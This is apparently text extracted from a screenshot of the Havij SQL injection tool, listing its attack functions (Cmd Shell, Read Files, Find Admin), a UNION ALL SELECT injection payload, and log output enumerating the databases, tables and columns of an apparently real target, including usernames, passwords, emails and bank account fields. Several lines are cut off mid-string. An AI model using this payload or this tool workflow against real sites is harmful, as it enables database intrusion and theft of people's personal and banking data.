 Havij
Target: http://
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
_1
zone
user
picpeopleid
ip
registerdate
bankid
bankbranch
acctype
banknumber
bank
occupation
education
email
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Injection Syntax: -999.9 UNION ALL SELECT 0x31303235343830303536,0x31303235343830303536,%St
Data Base Found: information_schema
Data Base Found: chobpra_1
Data Base Found: test
Count(table_name) of information_schema.tables Where table_schema= is 22
Tables found: airtime,antiflood,comment,feedback,indexitem,iz_img,iz_stat,mainpage,mainzone,news,ne
Count(column_name) of information_schema.columns Where table_schema=
Columns found: id,zd,usertype,shopid,username,password,membername,membersurname,peopleid,sex